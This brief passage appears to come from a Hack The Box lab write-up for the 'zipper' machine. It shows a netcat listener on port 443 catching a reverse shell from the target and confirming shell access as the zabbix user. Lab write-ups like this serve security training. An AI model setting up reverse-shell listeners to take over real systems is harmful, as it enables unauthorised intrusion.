 root@Kali:~/hackthebox/zipper# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:52904.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=103(zabbix) gid=104(zabbix) groups=104(zabbix)
$